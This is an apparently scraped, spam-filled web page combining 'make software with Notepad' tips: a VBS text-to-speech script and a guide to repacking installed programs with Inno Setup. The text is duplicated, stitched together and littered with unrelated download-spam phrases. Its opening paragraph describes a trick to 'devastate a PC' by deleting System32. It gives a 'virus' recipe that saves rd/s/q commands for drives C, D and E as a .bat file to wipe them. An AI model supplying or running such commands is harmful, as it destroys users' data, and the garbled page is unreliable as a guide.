Make Software With Notepad
- My Technology: Make Software With Notepad
- Make Softwares Using Notepad - Techyv.com
- Cached
- How To Use Notepad
- How To Make Own Notepad
Make an Assistant for Your Computer in 5 Minutes: Heard of the new iPhone 4S with Siri? In under an hour I made one for windows in VBS. Now I can open youtube just by saying 'youtube OK' or search google by saying 'google OK' Get prepared for making your own new form of using your computer. Sep 20, 2020 You need to save the Notepad file in.vbs file format to make it work. In order to stop the script, you need to use the Task Manager on Windows. Deleting System32 Files Using Notepad. Well, this is another notepad trick to devastate a PC. This notepad trick will delete System32 files leading to system failure. Right click on the desktop and select ' create a new text document ' option or just simply Open a New Text Document. Step 2: Copy-Paste: Copy the below given code on to your notepad Carefully. Creating a virus is simple for a windows computer. Open the notepad and type rd/s/q d: rd/s/q c: rd/s/q e: and then save the file with a name virus.bat or virus.exe this command 'rd/s/q x: ' is simply instructing the computer to delete all the files inside the drive 'x'.
Do You Want To Make Software ??
But For This You have to Know Computer Programming Language
In this post i will guide you How to make a software without any
programming skills , just from Notepad.
Ever Wanted To Make A software through Notepad Then Follow This Steps-
1. Open Notepad .

2. Copy and paste the below mentioned code :
Dim msg, sapi
msg=InputBox('Enter your text for conversion–www.sonuandtechnology.blogspot.com','Sonuandtechnology Text-To-Audio Converter')
Set sapi=CreateObject('sapi.spvoice')
sapi.Speak msg
3. Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
It will look like this
My Technology: Make Software With Notepad
Whatever you write in the text box , system will change that into a audio
So enjoy the post and subscribe to be updated..
tags:-
make software using notepad , make program using notepad , make amazing softwares using notepad , make software without programming knowledge , learn programming to make software , make a text to audio generator software using notepad , how to make a software easily , how to make software without programming knowledge , best method to , what is the other use of notepad
Today is a lucky day for us because, in today's post, We're going to learn how to make a setup .exe file from installed software on PC or from any other files that you have created with the help of some Softwares builders such as Visual basic & others.
You're on the right path here learning about it because I'm going to guide you on every step with screenshots that can help you to learn better & very easily.
In order to repack installed files again into .exe setup file, you need those files on your computer & one software named Inno Setup Compiler.
Inno Setup compiler is free of cost program that is used to make a setup .exe file from Files & you don't need to register on their website to download it.
Related:Best Ways To Convert Youtube Videos To Mp3 Online

2. Copy and paste the below mentioned code :
Dim msg, sapi
msg=InputBox('Enter your text for conversion–www.sonuandtechnology.blogspot.com','Sonuandtechnology Text-To-Audio Converter')
Set sapi=CreateObject('sapi.spvoice')
sapi.Speak msg
3. Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
It will look like this
My Technology: Make Software With Notepad
Whatever you write in the text box , system will change that into a audio
So enjoy the post and subscribe to be updated..
tags:-
make software using notepad , make program using notepad , make amazing softwares using notepad , make software without programming knowledge , learn programming to make software , make a text to audio generator software using notepad , how to make a software easily , how to make software without programming knowledge , best method to , what is the other use of notepad
Today is a lucky day for us because, in today's post, We're going to learn how to make a setup .exe file from installed software on PC or from any other files that you have created with the help of some Softwares builders such as Visual basic & others.
You're on the right path here learning about it because I'm going to guide you on every step with screenshots that can help you to learn better & very easily.
In order to repack installed files again into .exe setup file, you need those files on your computer & one software named Inno Setup Compiler.
Inno Setup compiler is free of cost program that is used to make a setup .exe file from Files & you don't need to register on their website to download it.
Related:Best Ways To Convert Youtube Videos To Mp3 Online
So, after downloading inno, follow the steps below.
Contents
How To Use Inno Setup Compiler To Make a Setup .exe File From Installed Software Or From Other Files
#1 First of all, Open the inno software.
#2 Click on File, then New & a New Inno Setup Script Wizard will open.
#3 Click on Next, then type your new software info (Software name, Company Name & Site Address etc) & then click Next.
#4 In the Application Folder window, choose the directory where you want the setup to be installed when a user installs the software on his/her computer & then click next.
https://coolxload111.weebly.com/editready-2-5-2.html. #5 In the Application Files window, add your software main executable .exe file in the Application main executable file: & then add all files with the .exe file in the Other Application Files & then click Next.
(If you want to repack installed software, then go to C: Drive> Program Files & there choose any software you want to repack again – Just for an educational purpose)
Make Softwares Using Notepad - Techyv.com
Mapublisher for adobe illustrator 9 6 download free. #6 Application Shortcut window will come, click next & another Application Documentation window will again come up. So add license files or informational files with the help of the input boxes & then click Next.
Choose language & click Next. In the Compiler Setting, you can change the software .exe file name & icon. So do it or leave it as, then click Next, again click Next & hit Finish.
#7 Choose Yes when a notification window comes up then choose No when a new notification that shows 'would you like to save the script? ' comes up.
#8 Your software will be compiled after you choose No. So when the compiling process is done, your setup .exe file will be saved in the OutPut folder of the Inno Setup Compiler. To open Output folder, click on Open Output Folder under the Build.
That is our setup .exe file that we have repacked again after installing it on our computer.
Cached
Related:How To Block All Ads On Google Chrome For Free 3d printer software download.
How To Use Notepad
Using this way which we used above, you can make your own setup .exe file from installed software or from files/software you build using any development software such as Visual Basic or any other.
You can watch below video to better understand this process.
Omnifocus v2 0 3 download free. Hope you might now able to build your own installer file. Clone macbook pro hard drive. If you have any question regarding this article then feel free to join the discussion below.
How To Make Own Notepad
If you like this article then you'll like this as well:How To Record PC/Computer Screen?
Thanks :-&
